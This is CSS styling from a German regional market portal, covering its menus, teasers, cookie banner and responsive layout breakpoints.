.customteaser_typ3 img {
    margin-top: 20px;
    margin-bottom: 0px;
#	width:180px;
	align: center;
	-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
	-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
	-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
	box-shadow:1px 6px 6px #292929; /* CSS3 */
}
.newsflashnewsteaser_typ2 table,
.customteaser_typ2 table {
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
    background-color: #3da434 ;
	Color:#ffffff;
	align:center;
}
.newsflashnewsteaser_typ2 td,
.customteaser_typ2 td {
 	Color:#ffffff;
}
.newsflashnewsteaser_typ2 td ,
.newsflashnewsteaser_typ2 table ,
.customteaser_typ2 td ,
.customteaser_typ2 table {
	border:4px solid #ffffff;
	#border-style:solid;
	vertical-align: top;
	padding: 0px;
}
.moduletablenewsteaser_typ1{
	margin-bottom: 40px;
}
.moduletablenewsteaser_typ1 H4{
	Color:#3da434;
	padding-left: 6px;
}
H4.newsflash-titlenewsteaser_typ1 {
	Color:#3da434;
	padding-left: 0px;
}

#jt-manset-news h2 {
color: #3DA434;
   font-size: 16px;
   font-weight: 600;
   line-height: 1.1em;
   margin-bottom: 0px;
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.image-block { width:85px; margin:0px 10px; float:right; }
.reflection { position:relative; }
.reflection img {
 -webkit-transform: scaleY(-1);
 -moz-transform: scaleY(-1);
 -ms-transform: scaleY(-1);
 -o-transform: scaleY(-1);
  transform: scaleY(-1);
  filter: flipv; opacity:0.20;
  filter: alpha(opacity='20');
 }
.overlay { position:absolute; top:0px; left:0px; width:85px; height:70px;
  background-image: -moz-linear-gradient( center bottom, rgb(255,255,255) 60%, rgba(255,255,255,0) 75%);
  background-image: -o-linear-gradient( rgba(255,255,255,0) 25%, rgb(255,255,255) 40%);
  background-image: -webkit-gradient( linear, left bottom, left top, color-stop(0.60, rgb(255,255,255)), color-stop(0.75, rgba(255,255,255,0)));
  filter: progid: DXImageTransform.Microsoft.Gradient( gradientType=0, startColor=0, EndColorStr=#ffffff);
}

.SobiPro img[style*="left"]{
padding-right:7px;
}

.SobiPro img[style*="right"]{
padding-left:7px;
}

.SobiPro a {
	color: #3da434;
	text-decoration: none;
}
.SobiPro a:hover {
	color: #77bf70;
	text-decoration: underline;
}
.SobiPro a:active {
	color: #77bf70;
	text-decoration: none;
}
/* Frontside Login */
.icon-edit:before {
    min-height: 20px;
    padding-right: 10px;
    background-position: right bottom;
    background-size: 16px 26px;
    background-repeat: no-repeat;
#  content: "\f044";
  content: url('/templates/okle-web/images/system/edit.png');
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  /* sprites.less reset */

  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}
// Print Icon in Google Maps nicht anzeigen
.mapprint {
  height: 0;
  display: inline-block;
  width: 100%;
}

/* Wird bei Abmeldung des Newsletter benoetigt */
#unsubbutton_div input.button, #unsubbutton_div input.button:hover, #unsubbutton_div input.button:focus
{
	color:#fff !important;
	border:1px solid #3DA434 !important;
	padding: 3px !important;
#	text-shadow:1px 1px 1px #fff !important;
	margin-right:5px !important;
	background-color:#3DA434 !important;

}
#unsubpage
{
font-size:14px;
}
#unsubpage .unsubsurvey, #unsubpage .unsubintro {
    padding: 0px !important;
}
/*#unsubpage .unsubintro*/
#unsubpage DIV
{
margin-bottom:10px !important;
}
#system-message-container{
font-size:14px;
}
.html5fb-pict {
	-moz-box-shadow:2px 6px 6px 2px #292929; /* Firefox */
	-webkit-box-shadow:2px 6px 6px 2px #292929; /* Chrome, Safari */
	-khtml-box-shadow:2px 6px 6px 2px #292929; /* Konqueror */
	box-shadow:2px 6px 6px 2px #292929; /* CSS3 */
}
.pagination{
display:none;
}
/*======================= NAVIGATION Landmarkt Menue =======================*/
.select-menu {
  display: none;
}
.navigation ul.sf-menu {
  font-weight: 400;
  font-size: 14px;
  height: 24px;
}
#quermenu ul.sf-menu {
  background: #3da434;
}
#quermenu_empty ul.sf-menu {
  background: #3da434;
}

.navigation ul.sf-menu > li {
	margin: 0;
	line-height: 20px;
	background: #3da434;
}
#quermenu ul.sf-menu > li {
background: #3da434;
}
#quermenu_empty ul.sf-menu > li {
background: #3da434;
}
.navigation ul.sf-menu > li:first-child {
  padding-left: 235px;
}
.navigation ul.sf-menu > li.active > a,
.navigation ul.sf-menu > li.sfHover > a,
.navigation ul.sf-menu > li.current > a,
.navigation ul.sf-menu > li.active > span,
.navigation ul.sf-menu > li.sfHover > span,
.navigation ul.sf-menu > li.current > span {
text-decoration: none;
}

#quermenu ul.sf-menu > li.active > a,
#quermenu ul.sf-menu > li.sfHover > a,
#quermenu ul.sf-menu > li.current > a,
#quermenu ul.sf-menu > li.active > span,
#quermenu ul.sf-menu > li.sfHover > span,
#quermenu ul.sf-menu > li.current > span {
  color: white;
}
#quermenu_empty ul.sf-menu > li.active > a,
#quermenu_empty ul.sf-menu > li.sfHover > a,
#quermenu_empty ul.sf-menu > li.current > a,
#quermenu_empty ul.sf-menu > li.active > span,
#quermenu_empty ul.sf-menu > li.sfHover > span,
#quermenu_empty ul.sf-menu > li.current > span {
  color: white;
}

/* Erste Menüebene */
.navigation ul.sf-menu > li > a,
.navigation ul.sf-menu > li > span {
#  color: #ffffff;
  font-weight: 400;
  text-decoration: none;
  display: block;
  padding: 2px 8px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#quermenu ul.sf-menu > li > a,
#quermenu ul.sf-menu > li > span {
  color: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a,
#quermenu_empty ul.sf-menu > li > span {
  color: #ffffff;
}

.navigation ul.sf-menu > li > a:hover,
.navigation ul.sf-menu > li > span:hover {
  text-decoration: none;
}
#quermenu ul.sf-menu > li > a:hover,
#quermenu ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li > a:hover,
#quermenu_empty ul.sf-menu > li > span:hover {
  color: white;
  background: #77DF70;
}

.navigation ul.sf-menu > li:hover > ul,
.navigation ul.sf-menu > li.sfHover > ul {
  top: 24px;
  left: 0px;
  margin-left: -0px !important;
}
#quermenu ul.sf-menu > li:hover > ul,
#quermenu ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
#quermenu_empty ul.sf-menu > li:hover > ul,
#quermenu_empty ul.sf-menu > li.sfHover > ul {
  background: #77DF70;
}
/* Sollte einen Pfeil auf das uebergeordnete Menü machen.
.navigation ul.sf-menu > li:hover > ul:before,
.navigation ul.sf-menu > li.sfHover > ul:before {
  content: "";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 9px 9px 9px;
  border-color: trans parent transparent #ffffff transparent;
  position: absolute;
  left: 20%;
  margin-left: -9px !important;
  top: -9px;
}
*/
.navigation ul.sf-menu ul {
  width: 180px;
}
.navigation ul.sf-menu li li:hover ul,
.navigation ul.sf-menu li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu li li li:hover ul,
.navigation ul.sf-menu li li li.sfHover ul {
  top: -9px;
  left: 181px;
}
.navigation ul.sf-menu ul {
  background: white;
#  padding: 9px 0 8px;
}
.navigation ul.sf-menu ul li {
  line-height: 25px;
  margin: 0;
  text-align: left;
}
.navigation ul.sf-menu ul li:first-child {
  border-top: none;
}
.navigation ul.sf-menu ul li a,
.navigation ul.sf-menu ul li span {
  font-size: 12px;
  display: block;
  padding: 4px 12px;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#leftmenu ul li a:hover,
.navigation ul.sf-menu ul li a:hover,
.navigation ul.sf-menu ul li span:hover {
  text-decoration: none;
}
#quermenu  ul.sf-menu ul li a:hover,
#quermenu  ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}
#quermenu_empty ul.sf-menu ul li a:hover,
#quermenu_empty ul.sf-menu ul li span:hover {
  color: #ffffff;
  background: #3da434;
}

#quermenu ul.sf-menu ul li.active > a,
#quermenu ul.sf-menu ul li.sfHover > a,
#quermenu ul.sf-menu ul li.active > span,
#quermenu  ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
#quermenu_empty ul.sf-menu ul li.active > a,
#quermenu_empty ul.sf-menu ul li.sfHover > a,
#quermenu_empty ul.sf-menu ul li.active > span,
#quermenu_empty ul.sf-menu ul li.sfHover > span {
  color: #ffffff;
}
.navigation ul.sf-menu.sf-vertical {
  width: 110px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-vertical li {
  width: 180px;
  margin-bottom: 1px;
}
.navigation ul.sf-menu.sf-vertical li:hover > ul,
.navigation ul.sf-menu.sf-vertical li.sfHover > ul {
  top: -13px;
}
.navigation ul.sf-menu.sf-vertical ul {
  left: 182px;
}
.navigation ul.sf-menu.sf-vertical ul li a,
.navigation ul.sf-menu.sf-vertical ul li span {
  padding: 9px 12px;
}
.navigation ul.sf-menu.sf-navbar {
  height: 34px;
  padding-bottom: 34px;
  margin-bottom: 2px;
  /*Define 1st SubMenu position*/

}
.navigation ul.sf-menu.sf-navbar li:hover > ul,
.navigation ul.sf-menu.sf-navbar li.sfHover > ul {
  top: 36px;
  left: 0;
}
.navigation ul.sf-menu.sf-navbar li ul {
  width: auto;
  padding: 2px 0;
}
.navigation ul.sf-menu.sf-navbar li ul ul.sub-menu {
  width: 180px;
  top: 34px;
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}

.sf-vertical{
	width:100%;
}
.contentheading{
display:none;
}
div.newsletter_body {
    margin-top: 0px !important;
}
.html5fb-klick{
width:100%;
height:60px;
}
#html5fb-img-blaettern{
position: relative;
#float: right;
top: -20px;
background-image: url("/media/com_html5flippingbook/logos/blaettern.png");
background-repeat: no-repeat;
height: 60px;
background-position: center;
}

#html5fb-img-blaettern A{
float: left;
width:50%;

}

.html5fb-pict .html5fb-img{
width: 94%;
box-shadow: 2px 6px 6px 2px #292929;
}

.html5fb-pict{
box-shadow: 0px 0px 0px 0px #ffffff !important;
}
.html5fb-links
{
	display:none; /*Download Link nicht anzeigen */
}
@media (max-width: 500px) {
#html5flippingbook .html5fb-descr,
#html5flippingbook .html5fb-pict{
	width: 100% !important;
}
#html5flippingbook .html5fb-descr{
	width: 95% !important;
	margin: auto !important;
}

}
#html5flippingbook .html5fb-list-item{
padding: 0px 0 15px 0 !important;
}
/* mit dem nachfolgenden Einstellungen 
kann das Anzeigen zum Rückgängig machen der 
Cookie Entscheidung unsichtbar gemacht werden.
*/
@media (max-width: 768px) {
	DIV.plg_system_eprivacy_accepted {
		display:none !important;
	}
}

#cookie-bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
#    padding: 10px;
	background: black;
	background-color: black;
	background-color: hsla(0, 0%, 0%, 0.7);
	color: #222;
	color: white;
	opacity: 0.96;
	font-size: 17px;
	font-family: Arial,sans-serif;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	padding:0px;
	margin:0px;
}

.plg_system_eprivacy_message,
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	margin:15px 30px 15px;

}
.plg_system_eprivacy_declined,
.plg_system_eprivacy_accepted
{
	display:none !important;

}

#datenschutz LI{
    list-style-type: disc;
    background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/responsive.css
body_size: 3436
content:
.angebote .cols-2 .column-1 IMG,
.angebote .cols-2 .column-2 IMG,
.angebote .cols-3 .column-1 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-3 IMG {
	max-width:300px !important; /* PM 225px */
}

/*== Bis zu 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (min-width: 768px) {

/** Header **/

#header {
	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#wrapper {
	display: block;
	padding: 0;
	min-width: 1020px;
}

#logo-markt {
	position: absolute;
	height: 50px;
	top: 53px;
	width: 1000px;
}

#logo-rechts ,
#logo-links {
	position: absolute;
	font-weight: 700;
	font-size: 0.8em;
	line-height: 0.75em;
	letter-spacing: -0.04em;
	color: #ffffff;
	margin: 0px;
	top: 0px; 
	z-index: 1000;
	align-content: center;
	text-align: center;
	width: 44%;
}

#logo-rechts {
	right: 0px;
	float: right;
}

#logo-links {
	float: left;
	left: 0px;
}

#logo {
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
	position: absolute;
	top: 50px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
	float: right;
	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;
	box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d;
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
}

.mytopnav_hr{
	color: #ffffff;
	height:9px;
}

#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	padding-left: 12px;
	padding-right: 12px;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}

#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#mytopnav {
	width: 1000px;
}

/** Topmenu Einzeiler Blockausrichtung **/
#topmenu_block {
	width: 940px;
	min-width: 700px;
	font-size: 1.1em;
	background-color: #ffffff; 
	font-weight: bold;
	margin-left: 30px ; 
	margin-top: 7px;
}

#topmenu_block ul{
	list-style: none;
	text-align: justify;
	padding-left:0px;
}

#topmenu_block ul:after{
	content:'';
	padding-left: 100%;
}

#topmenu_block li:after{
	content:' ';
	padding-left: 100%;
}

#topmenu_block ul li{
	display: inline-block;
	height:20px;
}

/** Topmenu **/
#topmenu {
	width: 920px;
	font-size: 1.1em;
	background-color: #ffffff; 
	overflow: auto; 
	background-clip: border-box;
	font-weight: bold;
	margin-left: 40px ;
	margin-top: 7px;
}

/** Content/Menu Wrap/Containers **/

#content-menu_wrap {
	width: 1000px;
	margin: auto;
	margin-bottom: -1px; /* iPhone/iPad fix */
}

#container-leftmenu-content,
#container-rightmenu-content,
#container-3columns-content,
#container-1columns1 {
	float: left;
	width: 100%;
	background-color: #ffffff;
}

#container-leftmenu-left,
#container-rightmenu-right,
#container-3columns-right,
#container-3columns-left {
	float: left;
	width: 100%;
	background-color: #FFFFFF; 
}

#container-leftmenu-left {
	right: 730px;
	position: relative;
	border-left: 1px solid #333333;
	
}

#container-3columns-left {
	right: 600px;
	position: relative;
}

#container-rightmenu-content {
	right: 62px;
	position: relative;
}

#container-3columns-content {
	right: 217px;
	position: relative;
}

#container-leftmenu-content,
#container-rightmenu-right,
#container-3columns-right {
	overflow: hidden;
	position: relative;
}

#container-3columns-content,
#container-leftmenu-content,
#container-1columns1,
#container-rightmenu-right {
	padding-top:5px;
}

/** No Menus (1 Column) **/
#content-1column {
	float: left;
	width: 868px;
	position: relative;
	left: 68px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;	
}

/** No Quer-Menus (1 Column) **/
#content-1column_ohneQuermenue {
	float: left;
	width: 868px;
	position: relative;
	left: 68px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 650px;	
}

/** Menus Left or Right (2 Columns) **/

#leftmenu {
	float: left;
	width: 200px; 
	position: relative;
	margin-top: 50px;
	left: 750px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
}

#rightmenu {
	float: left;
	width: 200px;
	position: relative;
	left: 330px;
	overflow: hidden;	
	padding-top: 50px;
	padding-bottom: 20px;
}

#content-leftmenu {  
	float: left;
	width: 735px;
	position: relative;
	left: 773px; 
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 150px;
}

#content-rightmenu {  
	float: left;
	width: 515px;
	position: relative;
	left: 306px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 20px;
	min-height: 300px;	
}

/** 3 Columns **/

#leftmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 838px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 20px;  
}

#rightmenu-3columns {
	float: left;
	width: 200px;
	position: relative;
	margin-top: 50px;
	left: 890px;
	overflow: hidden;	
	padding-top: 0px;
	padding-bottom: 0px;
}

#content-3columns { 
	float: left;
	width: 515px;
	position:relative;
	left: 860px;
	overflow: hidden;
	padding-top: 0px;
	padding-bottom: 0px;
	min-height: 300px;	
}

#leftmenu ul,
#rightmenu ul,
#leftmenu-3columns ul,
#rightmenu-3columns ul {
	padding-left: 0px;
	list-style-type: none;
	margin-left: 0px;
	margin-top: 12px;
	margin-bottom: 20px;
}

#leftmenu-3columns ul.nav,
#rightmenu-3columns ul.nav{
	border-top-style: dotted;
	border-top: 1px solid #dcdcdc; 
	padding-top: 3px;
}


#leftmenu ul li,
#rightmenu ul li,
#leftmenu-3columns ul li,
#rightmenu-3columns ul li {
	padding-top: 13px;
	padding-bottom: 10px;
	border-bottom-style: dotted;
	border-bottom: 1px solid #dcdcdc; 
	width: 200px !important;
	border-bottom: 2px dotted #3DA434;
	font-size:14px;
	line-height: 1;
	margin-top: 1px;
	margin-bottom: 1px;
}

#leftmenu ul li ul,
#rightmenu ul li ul,
#leftmenu-3columns ul li ul,
#rightmenu-3columns ul li ul {
	margin-top: 0px;
	margin-bottom: 0px;
}

#leftmenu ul li ul li,
#rightmenu ul li ul li,
#leftmenu-3columns ul li ul li,
#rightmenu-3columns ul li ul li {
	border: 0px;
	padding-bottom: 2px;
	list-style-type: none;
	font-size: 0.98em;
	line-height: 1.5em;
	padding-left: 8px;
	border-bottom: 0px solid #000000; 
}

#leftmenu ul.sf-menu_links li.current a,
#rightmenu ul.sf-menu_links li.current a,
#leftmenu-3columns ul.sf-menu li.current a,
#rightmenu-3columns ul.sf-menu li.current a {
	font-weight:bold;
	-moz-border-bottom-colors:black;
}

#leftmenu ul.sf-menu li.current ul li a,
#rightmenu ul.sf-menu li.current ul li a,
#leftmenu-3columns ul.sf-menu li.current ul li a,
#rightmenu-3columns ul.sf-menu li.current ul li a {
	font-weight:normal;
}

#footer {
	width: 1000px; 
}

#box_placeholder {
	width: 960px;
}

#copyright {

	width: 1000px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:190px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:180px;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 80%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 980px) {

}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {

#slideshow {
	display:none;
}

#logo-markise {
	display: none !important;
}

#logo{
	background-image: url(../images/logo767.png);
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}

#FrontLogin{
	display: none;
}

#logo{
	height: 144px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:24px;
	position: absolute;
	top: 85px;
	direction: ltr;
	width: 100%;
}

#logo-links,
#logo-rechts{
	position: absolute;
	width: 43%;
}

#logo-rechts{
	float: right;
	right: 0px;
}

#logo-links{
  float: left;
  left: 0px;
}
 
#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 171px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#footer,
#mytopnav {
	padding-right: 3px;
}

#mytopnav ul.menu li {
	padding-left: 14px;
	padding-right: 14px;
}

#box_placeholder {
	width: 100%;
}

#copyright {

	width: 100%;
}

#wrapper {
	display: block;
	padding: 5;
	width: 100%;
	background-color: #ffffff;
}

#content-3columns{
	width:100% !Important;
	display: table-header-group;
}

#rightmenu-3columns{
	display: table-row;
	width:100%;
	margin-left:auto;
	margin-right:auto;
}

#leftmenu-3columns{
	width:100%;
	display: table-footer-group;
}

#container-3columns-right{
}

#container-3columns-left {
	display: table;
	align-items: stretch;
	align-self: center;
	align-content: center;
	margin: auto;
	width: 100%;
}

#container-3columns-content{
	margin-left: auto;
	margin-right: auto;
}

#content-3columns{
	display: table;
}

.fcp_page,
.item-page,
.category-list,
#content-1column,
#container-leftmenu-left,
#container-rightmenu-right,
#system-message-container,
#breadcrumbs{
	padding-left:5px;
	padding-right:5px;
}

.moduletablenewsteaser_typ1,
.moduletablenewsteaser_typ2,
.moduletablenewsteaser_typ3,
.moduletablenewsteaser_typ4,
.moduletablenewsteaser_typ5,
.moduletablenewsteaser_typ6,
.moduletableteaser_typ1,
.moduletableteaser_typ2,
.moduletableteaser_typ3,
.moduletableteaser_typ4,
.moduletableteaser_typ5,
.moduletableteaser_typ6{
	width:200px;
	margin-left:auto;
	margin-right:auto;
}

.customteaser_typ3 img {
	width:200px;
}


body {
	padding: 0;
	background-color: #ffffff;
}

#logo {
	display: inline-block;
	text-align: center;
}
#logo a {
	margin: 20px 0;
}
 
  /*navigation*/
.select-menu {
	display: block;
	width: 90%;
	height: 30px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
	background: #77DF70 !important;
}

#leftmenu-3columns .select-menu,
.sf-menu_links,
#leftmenu,
.sf-menu {
	display: none;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 100%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Bis zu 640px ==================================================
====================================================================*/
@media (max-width: 640px) {


#slideshow {
	display:none;
}

#logo{
	background-image: url(../images/logo640.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center top;
}

#logo{
	height: 115px;
	width: 100%;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 139px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#mytopnav ul.menu li {
	padding-left: 10px;
	padding-right: 10px;
}
#logo-markt{
	color: #ffffff;
	font-size:22px;
	position: absolute;
	top: 74px;
	direction: ltr;
	width: 100%;
}
}
/*== Bis zu 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {

table.acymailing_form {
    width: 480px !important;
}
 
#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 110px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}
#logo{
	background-image: url(../images/logo480.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
#logo{
	height: 86px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:16px;
	position: absolute;
	top: 62px;
	direction: ltr;
	width: 100%;
}
#mytopnav ul.menu li {

	padding-left: 5px;
	padding-right: 5px;
}

